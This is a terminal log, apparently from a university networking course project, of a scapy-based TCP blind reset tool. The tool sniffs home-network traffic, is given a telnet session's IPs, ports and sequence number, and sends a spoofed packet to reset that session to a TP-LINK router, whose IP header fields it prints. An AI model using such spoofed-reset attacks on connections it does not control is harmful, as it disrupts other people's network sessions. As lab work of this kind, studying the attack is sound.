 zsh
john@CICADA3301 EECE655_Group6 % sudo python3 tcp_blind_reset.py
WARNING: No IPv4 address found on en1 !
WARNING: No IPv4 address found on bridge0 !
WARNING: more No IPv4 address found on p2p0 !
Ether / IP / TCP 192.168.1.103:54262 > 54.192.66.101:https A
Ether / IP / UDP / DNS Qry "b'skydrive.wns.windows.com.'"
Ether / IP / UDP 192.168.1.1:router > 192.168.1.255:router / RIP / RIPEntry
Ether / IP / UDP / DNS Qry "b'login.microsoftonline.com.'"
Ether / IP / UDP / DNS Qry "b'login.microsoftonline.com.'"
Ether / IP / UDP / DNS Qry "b'skydrive.wns.windows.com.'"
Ether / IP / TCP 192.168.1.103:54228 > 140.82.113.26:https A
Ether / IP / UDP / DNS Qry "b'skydrive.wns.windows.com.'"
Ether / IP / UDP / DNS Qry "b'skydrive.wns.windows.com.'"
Ether / IP / UDP / DNS Qry "b'fbs.smoot.apple.com.'"
Ether / IP / UDP / DNS Qry "b'fbs.smoot.apple.com.'"
Ether / IP / UDP / DNS Qry "b'skydrive.wns.windows.com.'"
Ether / IP / TCP 192.168.1.103:54271 > 151.101.193.69:https A
Ether / IP / UDP / DNS Qry "b'e16126.dscg.akamaiedge.net.'"
Ether / IP / TCP 192.168.1.103:54307 > 192.168.1.1:telnet PA / Raw
Ether / IP / TCP 192.168.1.1:telnet > 192.168.1.103:54307 A / Padding
Ether / IP / TCP 192.168.1.1:telnet > 192.168.1.103:54307 PA / Raw / Padding
Ether / IP / TCP 192.168.1.103:54307 > 192.168.1.1:telnet A
Ether / IP / TCP 192.168.1.103:54307 > 192.168.1.1:telnet PA / Raw
Ether / IP / TCP 192.168.1.1:telnet > 192.168.1.103:54307 A / Padding
Ether / IP / TCP 192.168.1.1:telnet > 192.168.1.103:54307 PA / Raw / Padding
Ether / IP / TCP 192.168.1.103:54307 > 192.168.1.1:telnet A
Ether / IP / TCP 192.168.1.103:54307 > 192.168.1.1:telnet PA / Raw
Ether / IP / TCP 192.168.1.1:telnet > 192.168.1.103:54307 A / Padding
Ether / IP / TCP 192.168.1.1:telnet > 192.168.1.103:54307 PA / Raw / Padding
[*] Enter source ip: 192.168.1.103
[*] Enter destination ip: 192.168.1.1
[*] Enter source port: 54307
[*] Enter destination port: 23
0000 Ether / IP / TCP 192.168.1.103:54307 > 192.168.1.1:telnet PA / Raw
Enter seq-num: 3716288700
[+] Sending the spoofed tcp packet with sequence number= 3716288700
version    : BitField  (4 bits)                  = 4               ('4')
ihl        : BitField  (4 bits)                  = None            ('None')
tos        : XByteField                          = 0               ('0')
len        : ShortField                          = None            ('None')
id         : ShortField                          = 1               ('1')
flags      : FlagsField                          = <Flag 0 ()>     ('<Flag 0 ()>')
frag       : BitField  (13 bits)                 = 0               ('0')
ttl        : ByteField                           = 64              ('64')
proto      : ByteEnumField                       = 6               ('0')
chksum     : XShortField                         = None            ('None')
src        : SourceIPField                       = '192.168.1.103' ('None')
dst        : DestIPField                         = '192.168.1.1'   ('None')
options    : PacketListField                     = []              ('[]')
--
sport      : ShortEnumField                      = 54307           ('20')
gtelnet
john@CICADA3301 ~ % telnet 192.168.1.1
Trying 192.168.1.1...
Connected to 192.168.1.1.
Escape character is '^]'.
Password: **********
Copyright (c) 2001 - 2016 TP-LINK TECHNOLOGIES CO., LTD.
TP-LINK>